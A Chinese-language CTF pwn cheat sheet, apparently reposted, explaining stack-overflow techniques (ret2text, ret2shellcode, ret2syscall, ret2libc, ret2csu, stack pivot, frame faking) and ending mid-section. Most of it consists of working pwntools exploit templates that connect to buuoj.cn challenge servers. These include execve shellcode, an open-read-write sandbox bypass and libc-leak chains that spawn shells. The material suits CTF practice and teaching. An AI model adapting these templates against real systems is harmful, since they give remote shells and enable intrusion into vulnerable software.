- PWN总结 附各种题型原理 漏洞 以及exp模板(持续更行ing)
- Stack Overflow
- ret2shellcode
- ret2syscall
- ret2libc
- ret2csu
- stack pivot 控制sp指针
- frame faking 构建虚假的栈空间
- SROP
- WAF
- PIE bypass
- Sandbox ORW bypass
- seccomp-tools dump ./文件名 利用该命令查看防护措施
- Format String
- Heap Exploitation
- 堆溢出
- Off-By-One
- Chunk Extend and Overlapping
- Unlink
- UAF(Use after free)
- Fastbin attack
- unsorted bin attack
- Large Bin Attack
- Tcache attack
- House Of Einherjar
- House Of Force
- House of Lore
- House of Orange
- House of Rabbit
- House of Roman
- House of Pig
- VM-PWN
- IO_FILE Exploitation
- Integer Overflow
- Type Confusion
- Uninitialized Memory
- Race Condition
- 内核ROP
- Linux Kernel
PWN总结 附各种题型原理 漏洞 以及exp模板(持续更行ing)
原文:https://www.yuque.com/cnzhran/vlxfiu/kkaw12
Stack Overflow
ret2text
原理:控制程序执行程序本身已有的的代码
需求:程序存在可以直接控制shell的代码,比如 system(“/bin/sh”) 或者 system(“sh”)
ret2text 32位 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',)offset = 0x40 + 4system_binsh_addr = 0x40060dpayload = b'a'* offset + p32(system_binsh_addr)p.sendline(payload)p.interactive()from pwn import *context.log_level='debug'p=remote('node4.buuoj.cn',27978)elf=ELF('wustctf2020_getshell_2')offset = 0x18 + 4sys_plt = 0x8048529 #0x8048529sh_addr = 0x8048670 #如果不能从中筛选到sh字符串的具体位置,可以使用Ropgadget来查询具体位置payload = b'a'* offset + p32(sys_plt) + p32(sh_addr)p.sendline(payload)p.interactive()
ret2text 64位 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',)offset = 0xF + 8system_binsh_addr =payload = b'a' * offset + p64(system_binsh_addr)p.sendline(payload)p.interactive()
ret2shellcode
原理:
控制程序执行 shellcode 代码,shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。
需求:
1.在程序运行时,需要找到一个可读可写可执行的区域写入并执行shellcode,这个地方通常在bss段,在使用gdb动态调试时,使用vammp查看执行权限及所处位置,一般来说,会有栈上的数据用strnpcy写入bss段,故控制返回地址返回到bss段执行即可,但有的时候可能bss段没有开可写和可执行权限,需要我们手动利用mprotect函数给bss段上的空间给与权限
原型:int mprotect(const void *start, size_t len, int prot)start:需改写属性的内存中开始地址len:需改写属性的内存长度prot:需要修改为的指定值功能: mprotect()函数可以用来修改一段指定内存区域的保护属性。他把自start开始的、长度为len的内存区的保护属性修改为prot指定的值。 prot可以取以下几个值:1)PROT_READ:表示内存段内的内容可写;2)PROT_WRITE:表示内存段内的内容可读;3)PROT_EXEC:表示内存段中的内容可执行;4)PROT_NONE:表示内存段中的内容根本没法访问。注意:指定的内存区间必须包含整个内存页(4K)区间开始的地址start必须是一个内存页的起始地址,即4K对齐
2.checksec时 NX disabled 这样的话写到堆栈上,再将返回地址写在堆栈上也可以
NX即No-eXecute(不可执行)的意思,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
shellcode格式:
64位文件 shellcode = asm(shellcraft.amd64.sh())
32位文件 shellcode = asm(shellcraft.sh())
生成shellcode
1.利用pwntools生成shellcodefrom pwn import *#32位系统context(log_level='debug', arch="i386", os="linux")#64位系统context(log_level='debug', arch="amd64", os="linux")# 生成shellcodeshellcode = asm(shellcraft.sh())#shellcraft.sh() 汇编语言#asm(shellcraft.sh()) opcode,十六进制形式#len(asm(shellcraft.sh())) 查看汇编后的字节长度2.手搓shellcode#32位系统官方版/* execve(path='/bin///sh', argv=['sh'], envp=0) *//* push b'/bin///sh\x00' */push 0x68push 0x732f2f2fpush 0x6e69622fmov ebx, esp/* push argument array ['sh\x00'] *//* push 'sh\x00\x00' */push 0x1010101xor dword ptr [esp], 0x1016972xor ecx, ecxpush ecx /* null terminate */push 4pop ecxadd ecx, esppush ecx /* 'sh\x00' */mov ecx, espxor edx, edx/* call execve() */push SYS_execve /* 0xb */pop eaxint 0x80#32位系统精简版########################################################################### 一般函数调用参数是压入栈中,这里系统调用使用寄存器## 需要对如下几个寄存器进行设置,可以比对官方的实现ebx = /bin/sh ## 第一个参数ecx = 0 ## 第二个参数edx = 0 ## 第三个参数eax = 0xb ## 0xb为系统调用号,即sys_execve()系统函数对应的序号int 0x80 ## 执行系统中断########################################################################### 更精炼的汇编代码#### 这里说明一下,很多博客都会用"/bin//sh"或者官方的"/bin///sh"## 作为第一个参数,即添加/线来填充空白字符。这里我将"/bin/sh"## 放在最前面,就不存在汇编代码中间存在空字符截断的问题;另外## "/bin/sh"是7个字符,32位中需要两行指令,末尾未填充的空字符## 刚好作为字符串结尾标志符,也就不需要额外压一个空字符入栈。push 0x68732f # 0x68732f --> hs/ little endianpush 0x6e69622f # 0x6e69622f --> nib/ little endianmov ebx, espxor edx, edxxor ecx, ecxmov al, 0xb # al为eax的低8位int 0x80## 汇编之后字节长度为20字节#64位系统官方版/* execve(path='/bin///sh', argv=['sh'], envp=0) *//* push b'/bin///sh\x00' */push 0x68mov rax, 0x732f2f2f6e69622fpush raxmov rdi, rsp/* push argument array ['sh\x00'] *//* push b'sh\x00' */push 0x1010101 ^ 0x6873xor dword ptr [rsp], 0x1010101xor esi, esi /* 0 */push rsi /* null terminate */push 8pop rsiadd rsi, rsppush rsi /* 'sh\x00' */mov rsi, rspxor edx, edx /* 0 *//* call execve() */push SYS_execve /* 0x3b */pop raxsyscall#64位系统精简版######################################################################## 64位linux下,默认前6个参数都存入寄存器,所以这里没的说也使用寄存器## 寄存器存储参数顺序,参数从左到右:rdi, rsi, rdx, rcx, r8, r9rdi = /bin/sh ## 第一个参数rsi = 0 ## 第二个参数rdx = 0 ## 第三个参数rax = 0x3b ## 64位下的系统调用号syscall ## 64位使用 syscall####################################################################### 精炼版本#### 这里说明一下,很多博客都会用"/bin//sh"或者官方的"/bin///sh"## 作为第一个参数,即添加/线来填充空白字符。这里我将"/bin/sh"## 放在最前面,就不存在汇编代码中间存在空字符截断的问题;另外## "/bin/sh"是7个字符,64位中需要一行指令,末尾未填充的空字符## 刚好作为字符串结尾标志符,也就不需要额外压一个空字符入栈。mov rbx, 0x68732f6e69622f # 0x68732f6e69622f --> hs/nib/ little endianpush rbxpush rsppop rdixor esi, esi # rsi低32位xor edx, edx # rdx低32位push 0x3bpop raxsyscall## 汇编之后字节长度为22字节
ret2shellcode 直接执行 模板
from pwn import *context(log_level='debug', arch="amd64", os="linux")p=remote('node4.buuoj.cn', 25528)shellcode=asm(shellcraft.sh())p.sendline(shellcode)p.interactive()
ret2shellcode strcpy函数 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',)#shellcode = asm(shellcraft.sh())#shellcode = asm(shellcraft.amd64.sh())offset = 0x20 + 8bss_addr = 0x601080# stack_addr =p.sendlineafter("name", shellcode) #第一次将shellcode写入bss段中payload1 = b'a' *offset + p64(bss_addr) #第二次溢出将返回地址直接改成bss段的地址p.sendafter("me?", payload) #即可直接执行shellcodep.interactive()
ret2shellcode+stack pivote 利用sub esp 需要栈可执行权限 模板
from pwn import *context.log_level='debug'p = remote('node4.buuoj.cn', 27826)shellcode = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"shellcode += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"shellcode += b"\x0b\xcd\x80"sub_esp_jmp = asm('sub esp,0x28;jmp esp')jmp_esp = 0x08048504payload = shellcode + b'a' * (0x20-len(shellcode)) + b'bbbb' + p32(jmp_esp) + sub_esp_jmpp.sendline(payload)p.interactive()
ret2shellcode mprotect增加bss段权限 模板
from pwn import *context.log_level='debug'p = remote('node4.buuoj.cn',26902)elf=ELF('./get_started_3dsctf_2016')offset = 0x38bss=0x080eb000pop_ebx_esi_edi_ret=0x080509a5read = elf.symbols['read']mprotect = elf.symbols['mprotect']m_1 = 0x80ea000 #这个地址是bss段的初始位置m_2 = 0x100 #0x100 是修改区域的大小m_3 = 0x7 #0x7 是可读可写可执行权限payload1 = b'a'* offset + p32(mprotect)payload1 += p32(pop_ebx_esi_edi_ret) + p32(m_1) + p32(m_2) + p32(m_3)payload1 += p32(read) + p32(m_1) #返回地址为bss段上的位置也就是m_1payload1 += p32(0) + p32(m_1) + p32(m_2) #在bss段上写入0x100字节的数据也就是shellcodep.sendline(payload1) #在read函数结束之后返回地址为bss段上地址#即执行shellcode获得shellshellcode=asm(shellcraft.sh())p.sendline(shellcode)p.interactive()
ret2shellcode + 沙箱 模板
#有沙箱的查询 需要查看可使用的函数#seccomp-tools dump ./文件名#查看可以使用的函数from pwn import *context(log_level='debug', os="linux")elf = ELF('./orw')p = remote('node4.buuoj.cn', 25539)bss = 0x804a060shellcode = shellcraft.open('/flag')shellcode += shellcraft.read(3,bss+0x100,100)shellcode += shellcraft.write(1,bss+0x100,100)shellcode = asm(shellcode)p.recvuntil('shellcode:')p.sendline(shellcode)p.interactive()
ret2shellcode变式 一些字符集不被允许 模板
使用 ALPH3 msf 等工具 对shellcode进行编码 或者根据限制的字符生成可用的汇编指令进行等价替换
ret2syscall
原理:控制程序执行系统调用,获取 shell
需求: <32位程序>
1.系统调用号,即 eax 应该为 0xb
2.第一个参数,即 ebx 应该指向 /bin/sh 字符串的地址,其实执行 sh 的地址也可以。
3.第二个参数,即 ecx 应该为 0
4.第三个参数,即 edx 应该为 0
5./bin/sh或者sh字符串的地址
6.函数调用号int 0x80的地址
构建方法:
ROPgadget —binary 文件名 —ropchain
<1>寄存器地址
1.ropper使用方法
ropper -f [文件名] --search [“指令”]ropper -f 文件名 --search “pop rdi; ret”
2.ROPgadget使用方法
ROPgadget —binary [文件名] —only [“指令”]
ROPgadget —binary pwnme —only “pop|ret”
ROPgadget —binary 文件名 —only ‘pop|ret’ | grep ‘寄存器名’
<2>/bin/sh字符串地址
(1)ida中使用shift+f12,再用crtl+f查找字符串(2)ROPgadget --binary 文件名 --string '/bin/sh'(3)加载本地elf文件之后 binsh =next(elf.search(b'/binsh'))
<3>int0x80 函数号地址
寻找 int 0x80 ret<br /> ROPgadget --binary 文件名 --only 'int'
ropper —file 文件名 —search “int 0x80”
<4>payload的构建
ROPgadget --binary 文件名 --ropchainropper --file 文件名 --chain execve
payload = b'a'* offset + p32(pop_eax) + p32(0xb)payload += p32(pop_edx_ecx_ebx) + p32(0x0) + p32(0x0) + p32(binsh_addr)
payload += p32(int80_addr)
ret2syscall 32位 模板
from pwn import *p = remote('node4.buuoj.cn',26695)offset = 112binsh_addr = 0x80be408pop_eax = 0x80bb196pop_edx_ecx_ebx = 0x806eb90int80_addr = 0x8049421payload = b'a'*112 + p32(pop_eax) + p32(0xb)payload += p32(pop_edx_ecx_ebx) + p32(0x0) + p32(0x0) + p32(binsh_addr) + p32(int80_addr)p.sendline(payload)p.interactive()
ret2syscall 32位 程序没有binsh 先用read函数写入 模板
from pwn import *context.log_level = 'debug'p = remote('node4.buuoj.cn', 28222)offset = 0x14binsh_addr = 0x80eb584pop_eax = 0x80bae06pop_edx_ecx_ebx = 0x0806e850int_80 = 0x80493e1read_addr = 0x0806CD50payload = b'a'*0x20 + p32(read_addr) + p32(pop_edx_ecx_ebx) + p32(0) + p32(binsh_addr) + p32(0x8)payload += p32(pop_eax) + p32(0xb) + p32(pop_edx_ecx_ebx) + p32(0) + p32(0) + p32(binsh_addr) + p32(int_80)p.sendline(payload)p.send('/bin/sh\x00')p.interactive()
ret2libc
ROP
ROP (Return Oriented Programming),主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段(gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。
ROP 攻击一般需要满足如下条件
1.程序存在溢出,并且可以控制返回地址。
2.可以找到满足条件的 gadgets 以及相应 gadgets 的地址。
原理:控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)。一般情况下,我们会选择执行 system(“/bin/sh”),故而此时我们需要知道 system 函数的地址。
构建方法:
1.是否有system函数
if(1)
1.直接用ida查看sys函数的位置,记下即可2.直接加载elf文件,直接定位也可以的
if(0)
1. 想办法泄露system的地址,一般选择在溢出点之前使用过的puts,read,write等函数puts函数 64 payload = p64(cyclic(offset)) + p64(rdi_addr) + p64(puts_got) + p64(puts_plt) + p64(main)32 payload = p32(cyclic(offset)) + p32(puts_plt) + p32(main) + p32(puts_got)write函数 64 payload = p64(cyclic(offset)) + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(write_got)
payload += p64(pop_rdx_ret) + p64(8) + p64(main)
32 payload = p32(cyclic(offset)) + p32(wirte_plt) + p32(main)
payload += p32(write_fd) + p32(write_got) + p32(write_length)
printf函数 64 paylioad = p64(cyclic(offset)) + p64(pop_rdi) +p64(format_str)
payload += p64(ris_r15_addr) + p64(printf_got) +p64(0)
payload += p64(printf_plt) + p64(main)
//format_str 为指定printf函数输出的格式
32 payload = p32(cyclic(offset)) + p32(printf_plt) + p32(main) + p32(format_str) + p32(printf_got)接受泄露地址addr = u32(p.recvuntil("\xf7")[-4:])addr = u64(p.recvuntil("\x7f")[-6:].ljust(8, "\x00"))代码含义:接收从7f之前的6位,然后不足的用0补充 (ljust(8,"\x00"))
2.根据泄露的地址确定基地址,由libc的加载的版本号确定
libc = ELF("./") //确定libc的版本libc_base = leak_addr - libc.sym[''] //确定libc的基地址sys_addr = libc_base + libc.sym['system'] //通过偏移量找到system函数bin_sh_addr = libc_base + libc.search('/bin/sh').**next**() //在libc中找到/bin/sh字符串
3.是否有/bin/sh字符串或者sh字符串
if(1)直接用ida查看/bin/sh或者sh字符串的地址,当然动态调试gdb也是可以的
binsh =next(elf.search(b’/binsh’)) ps: 这种方法是通过加载elf文件
if(0)想办法构造一个字符串binsh = libc.search('/bin/sh').**next**() ps:这种方法是通过加载libc
4.不同位操作系统的区别
32位程序是栈上传参
64位程序是寄存器传参 传参顺序是 rdi rsi rdx rcx r8 r9 当参数超过六个的时候再使用栈
ret2libc 64位 printf 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',28819)elf = ELF('babyrop2')libc = ELF('./libc.so.6')printf_plt = elf.plt['printf']read_got = elf.got['read']main = elf.symbols['main']offset = 0x20 + 8pop_rdi_ret = 0x400733pop_rsi_r15_ret = 0x400731format_str=0x400770payload1 = offset * b'a' + p64(pop_rdi_ret) + p64(format_str)payload1 += p64(pop_rsi_r15_ret) + p64(read_got) + p64(0) + p64(printf_plt) + p64(main)p.recvuntil('name?')p.sendline(payload1)read_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))print(hex(read_addr))libcbase = read_addr - libc.symbols['read']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload2=b'a'*0x20+b'b'*0x8+p64(pop_rdi_ret)+p64(binsh_addr)+p64(system_addr)+p64(main)p.recvuntil("What's your name?")p.sendline(payload2)p.interactive()
ret2libc 32位 printf 模板
from pwn import *p = remote('node4.buuoj.cn',29582)elf = ELF('./pwn2_sctf_2016')libc = ELF('./32-libc-2.23.so')context(log_level = 'debug')printf_plt = elf.plt['printf']printf_got = elf.got['printf']main = elf.symbols['main']offset = 0x2c + 4format_addr = 0x80486F8p.sendlineafter('How many bytes do you want me to read?','-1')p.recvuntil('data!\n')payload1 = offset* b'a' + p32(printf_plt) + p32(main) + p32(format_addr) + p32(printf_got)p.sendline(payload1)p.recvuntil('said: ')p.recvuntil('said: ')printf_addr = u32(p.recv(4))print(hex(printf_addr))libcbase = printf_addr - libc.symbols['printf']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()p.sendlineafter('How many bytes do you want me to read?','-1')p.recvuntil('data!\n')payload2 = offset * b'a' + p32(system_addr) + p32(0xdeadbeef) +p32(binsh_addr)p.sendline(payload2)p.interactive()
ret2libc 64位 puts 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',28532)elf = ELF('./bjdctf_2020_babyrop')libc = ELF('./64-libc-2.23.so')puts_plt = elf.plt['puts']puts_got = elf.got['puts']main_addr = elf.symbols['main']pop_rdi_ret = 0x0000000000400733ret_addr = 0x00000000004004c9offset = 0x20 + 8p.recv()payload1 = offset * b'a' + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)p.sendline(payload1)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))print(hex(puts_addr))libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()p.recv()payload2 = offset * b'a' + p64(ret_addr) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)p.sendline(payload2)p.interactive()
ret2libc 32位 puts 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',25461)elf = ELF('./PicoCTF_2018_buffer_overflow_1')libc = ELF('./32-libc-2.27.so')puts_plt = elf.plt['puts']puts_got = elf.got['puts']main_addr = elf.symbols['main']offset = 0x28 + 4p.recv()payload1 = b'a'* offset + p32(puts_plt) + p32(main_addr) + p64(puts_got)p.sendline(payload1)puts_addr = u32(p.recvuntil("\xf7")[-4:])libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()p.recv()payload2 = b'a'* offset + p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)p.sendline(payload2)p.interactive()
ret2libc 64位 write 模板
from pwn import *p = remote('node4.buuoj.cn',26680)elf = ELF('./guestbook')libc = ELF('./64-libc-2.23.so')context(log_level = 'debug')write_plt = elf.plt['write']write_got = elf.got['write']main = elf.symbols['main']offset = 0x88 + 8pop_rdi = 0x4006f3pop_rsi_r15 =0x4006f1payload1 = b'a'* offset + p64(pop_rdi) + p64(1) + p64(pop_rsi_r15) + p64(write_got) + p64(8)payload1 += p64(write_plt) + p64(main)p.sendlineafter('Input your message:\n',payload1)write_addr = u64(p.recvuntil("\x7f")[-6:].ljust(8, b"\x00"))print(hex(write_addr))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload2= b'a'* offset + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr) + p64(main)p.sendline(payload2)p.interactive()
ret2libc 32位 write 模板
from pwn import *p = remote('node4.buuoj.cn',25542)elf = ELF('./2018_rop')libc = ELF('./32-libc-2.27.so')context(log_level = 'debug')write_plt = elf.plt['write']write_got = elf.got['write']main = elf.symbols['main']offset = 0x88 + 4valnerable = 0x08048474payload1 = offset * b'a' + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)p.sendline(payload1)write_addr = u32(p.recv(4))print(hex(write_addr))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload2 = offset * b'a' + p32(system_addr) + p32(0xdeadbeef) +p32(binsh_addr)p.sendline(payload2)p.interactive()
ret2csu
原理 : 在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,但是大多数时候,我们很难找到每一个寄存器对应的 gadgets。 这时候,我们可以利用 x64 下的 __libc_csu_init 中的 gadgets。这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在。我们先来看一下这个函数 (当然,不同版本的这个函数有一定的区别)
.text:0000000000400540 ; void _libc_csu_init(void).text:0000000000400540 public __libc_csu_init.text:0000000000400540 __libc_csu_init proc near ; DATA XREF: _start+16↑o.text:0000000000400540 ; __unwind {.text:0000000000400540 push r15.text:0000000000400542 push r14.text:0000000000400544 mov r15d, edi.text:0000000000400547 push r13.text:0000000000400549 push r12.text:000000000040054B lea r12, __frame_dummy_init_array_entry.text:0000000000400552 push rbp.text:0000000000400553 lea rbp, __do_global_dtors_aux_fini_array_entry.text:000000000040055A push rbx.text:000000000040055B mov r14, rsi.text:000000000040055E mov r13, rdx.text:0000000000400561 sub rbp, r12.text:0000000000400564 sub rsp, 8.text:0000000000400568 sar rbp, 3.text:000000000040056C call _init_proc.text:0000000000400571 test rbp, rbp.text:0000000000400574 jz short loc_400596.text:0000000000400576 xor ebx, ebx.text:0000000000400578 nop dword ptr [rax+rax+00000000h].text:0000000000400580.text:0000000000400580 loc_400580: ; CODE XREF: __libc_csu_init+54↓j.text:0000000000400580 mov rdx, r13.text:0000000000400583 mov rsi, r14.text:0000000000400586 mov edi, r15d.text:0000000000400589 call qword ptr [r12+rbx*8].text:000000000040058D add rbx, 1.text:0000000000400591 cmp rbx, rbp.text:0000000000400594 jnz short loc_400580.text:0000000000400596.text:0000000000400596 loc_400596: ; CODE XREF: __libc_csu_init+34↑j.text:0000000000400596 add rsp, 8.text:000000000040059A pop rbx.text:000000000040059B pop rbp.text:000000000040059C pop r12.text:000000000040059E pop r13.text:00000000004005A0 pop r14.text:00000000004005A2 pop r15.text:00000000004005A4 retn.text:00000000004005A4 ; } // starts at 400540.text:00000000004005A4 __libc_csu_init endp
这里我们可以利用以下几点
- 从0x40059A 一直到结尾 我们可以利用栈溢出构造栈上数据来控rbx,rbp,r12,r13,r14,r15 寄存器的数据。
- 从 0x400580 到 0x400589,我们可以将 r13 赋给 rdx, 将 r14 赋给 rsi,将 r15d 赋给 edi(需要注意的是,虽然这里赋给的是 edi,但其实此时 rdi 的高 32 位寄存器值为 0(自行调试),所以其实我们可以控制 rdi 寄存器的值,只不过只能控制低 32 位),而这三个寄存器,也是 x64 函数调用中传递的前三个寄存器。
- 此外,如果我们可以合理地控制 r12 与 rbx,那么我们就可以调用我们想要调用的函数。比如说我们可以控制 rbx 为 0,使 [r12+rbx*8] 整体为存储我们想要调用的函数的地址。
- 从 0x40058D 到 0x400594,我们可以控制 rbx 与 rbp 的之间的关系为 rbx+1 = rbp,这样我们就不会执行 loc_400600,进而可以继续执行下面的汇编程序。这里我们可以简单的设置 rbx=0,rbp=1。
ret2csu 模板
from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',25438)#p = process('./ciscn_s_3')main = 0x0004004EDrax_59_ret = 0x04004E2pop_rdi = 0x4005a3pop_rbx_rbp_r12_r13_r14_r15 = 0x40059Amov_rdx_r13_call = 0x0400580sys = 0x00400517payload1 = b'/bin/sh\x00'* 2 + p64(main)p.send(payload1)p.recv(0x20)binsh = u64(p.recv(8)) - 280 #根据接受到的栈地址 利用gdb的调试所找到的偏移rax_59 = binsh + 0x50 # 此条是写完payload2所写的,指向的实际地址为rax_59_ret# b'/bin/sh\x00'* 2 + p64(pop_rbx_rbp_r12_r13_r14_r15) +# p64(0)* 2+p64(rax_59)+p64(0)* 3+ p64(mov_rdx_r13_call)# 所有的长度为 0x50payload2 = b'/bin/sh\x00'* 2payload2 += p64(pop_rbx_rbp_r12_r13_r14_r15) + p64(0)* 2 + p64(rax_59) + p64(0)* 3payload2 += p64(mov_rdx_r13_call) + p64(rax_59_ret)payload2 += p64(pop_rdi) + p64(binsh) + p64(sys)p.send(payload2)p.interactive()
from pwn import *from LibcSearcher import LibcSearcher#context.log_level = 'debug'elf = ELF('./')p = process('./level5')write_got = elf.got['write']read_got = elf.got['read']main_addr = elf.symbols['main']bss_base = elf.bss()csu_front_addr = 0x400600#对应寄存器给值csu_end_addr = 0x000000000040061A#对应寄存器赋值fakeebp = 'b' * 8def csu(rbx, rbp, r12, r13, r14, r15, last):# pop rbx,rbp,r12,r13,r14,r15# rbx should be 0,# rbp should be 1,enable not to jump# r12 should be the function we want to call# rdi=edi=r15d# rsi=r14# rdx=r13payload = 'a' * 0x80 + fakeebppayload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15)payload += p64(csu_front_addr)payload += 'a' * 0x38payload += p64(last)sh.send(payload)sleep(1)p.recvuntil('Hello, World\n')## RDI, RSI, RDX, RCX, R8, R9, more on the stack## write(1,write_got,8)csu(0, 1, write_got, 8, write_got, 1, main_addr)write_addr = u64(sh.recv(8))libc = LibcSearcher('write', write_addr)libc_base = write_addr - libc.dump('write')execve_addr = libc_base + libc.dump('execve')log.success('execve_addr ' + hex(execve_addr))##gdb.attach(p)## read(0,bss_base,16)## read execve_addr and /bin/sh\x00p.recvuntil('Hello, World\n')csu(0, 1, read_got, 16, bss_base, 0, main_addr)p.send(p64(execve_addr) + '/bin/sh\x00')p.recvuntil('Hello, World\n')## execve(bss_base+8)csu(0, 1, bss_base, 0, 0, bss_base + 8, main_addr)p.interactive()
stack pivot 控制sp指针
原理: 正如它所描述的,该技巧就是劫持栈指针指向攻击者所能控制的内存处,然后再在相应的位置进行 ROP。
一般来说,我们可能在以下情况需要使用 stack pivoting
- 可以控制的栈溢出的字节数较少,难以构造较长的 ROP 链
- 开启了 PIE 保护,栈地址未知,我们可以将栈劫持到已知的区域。
- 其它漏洞难以利用,我们需要进行转换,比如说将栈劫持到堆空间,从而在堆上写 rop 及进行堆漏洞利用
此外,利用 stack pivoting 有以下几个要求
- 可以控制程序执行流。
- 可以控制 sp 指针。一般来说,控制栈指针会使用 ROP,常见的控制栈指针的 gadgets 一般是pop rsp/esp
当然,还会有一些其它的姿势。比如说 libc_csu_init 中的 gadgets,我们通过偏移就可以得到控制 rsp 指针。上面的是正常的,下面的是偏移的。
gef➤ x/7i 0x000000000040061a0x40061a <__libc_csu_init+90>: pop rbx0x40061b <__libc_csu_init+91>: pop rbp0x40061c <__libc_csu_init+92>: pop r120x40061e <__libc_csu_init+94>: pop r130x400620 <__libc_csu_init+96>: pop r140x400622 <__libc_csu_init+98>: pop r150x400624 <__libc_csu_init+100>: retgef➤ x/7i 0x000000000040061d0x40061d <__libc_csu_init+93>: pop rsp0x40061e <__libc_csu_init+94>: pop r130x400620 <__libc_csu_init+96>: pop r140x400622 <__libc_csu_init+98>: pop r150x400624 <__libc_csu_init+100>: ret
此外,还有更加高级的 fake frame 存在可以控制内容的内存,一般有如下
- bss 段。由于进程按页分配内存,分配给 bss 段的内存大小至少一个页 (4k,0x1000) 大小。然而一般 bss 段的内容用不了这么多的空间,并且 bss 段分配的内存页拥有读写权限。
- heap。但是这个需要我们能够泄露堆地址。
stack pivoting 模板
from pwn import *context.log_level='debug'r=remote('node4.buuoj.cn', 27826)shellcode = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"shellcode += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"shellcode += b"\x0b\xcd\x80"sub_esp_jmp = asm('sub esp,0x28;jmp esp')jmp_esp = 0x08048504payload = shellcode + b'a' * (0x20-len(shellcode)) + b'bbbb' + p32(jmp_esp) + sub_esp_jmpr.sendline(payload)r.interactive()
frame faking 构建虚假的栈空间
原理:
概括地讲,我们在之前讲的栈溢出不外乎两种方式
控制程序 EIP
控制程序 EBP
其最终都是控制程序的执行流。在 frame faking 中,我们所利用的技巧便是同时控制 EBP 与 EIP,
这样我们在控制程序执行流的同时,也改变程序栈帧的位置。一般来说其 payload 如下
buffer padding|fake ebp|leave ret addr|
即我们利用栈溢出将栈上构造为如上格式。这里我们主要讲下后面两个部分
- 函数的返回地址被我们覆盖为执行 leave ret 的地址,这就表明了函数在正常执行完自己的 leave ret 后,还会再次执行一次 leave ret。
- 其中 fake ebp 为我们构造的栈帧的基地址,需要注意的是这里是一个地址。一般来说我们构造的假的栈帧如下
fake ebp|vebp2|target function addr|leave ret addr|arg1|arg2
这里我们的 fake ebp 指向 ebp2,即它为 ebp2 所在的地址。通常来说,这里都是我们能够控制的可读的内容。
下面的汇编语法是 intel 语法。
在我们介绍基本的控制过程之前,我们还是有必要说一下,函数的入口点与出口点的基本操作
入口点
push ebp # 将ebp压栈mov ebp, esp #将esp的值赋给ebp
出口点
leaveret #pop eip,弹出栈顶元素作为程序下一个执行地址
其中 leave 指令相当于
mov esp, ebp # 将ebp的值赋给esppop ebp # 弹出ebp
下面我们来仔细说一下基本的控制过程。
- 在有栈溢出的程序执行 leave 时,其分为两个步骤
- mov esp, ebp ,这会将 esp 也指向当前栈溢出漏洞的 ebp 基地址处。
- pop ebp, 这会将栈中存放的 fake ebp 的值赋给 ebp。即执行完指令之后,ebp 便指向了 ebp2,也就是保存了 ebp2 所在的地址。
- 执行 ret 指令,会再次执行 leave ret 指令。
- 执行 leave 指令,其分为两个步骤
- mov esp, ebp ,这会将 esp 指向 ebp2。
- pop ebp,此时,会将 ebp 的内容设置为 ebp2 的值,同时 esp 会指向 target function。
- 执行 ret 指令,这时候程序就会执行 target function,当其进行程序的时候会执行
- push ebp,会将 ebp2 值压入栈中,
- mov ebp, esp,将 ebp 指向当前基地址。
此时的栈结构如下
ebp|vebp2|leave ret addr|arg1|arg2
- 当程序执行时,其会正常申请空间,同时我们在栈上也安排了该函数对应的参数,所以程序会正常执行。
- 程序结束后,其又会执行两次 leave ret addr,所以如果我们在 ebp2 处布置好了对应的内容,那么我们就可以一直控制程序的执行流程。
可以看出在 fake frame 中,我们有一个需求就是,我们必须得有一块可以写的内存,并且我们还知道这块内存的地址,这一点与 stack pivoting 相似。
frame faking + ret2libc bss 段 32位 模板
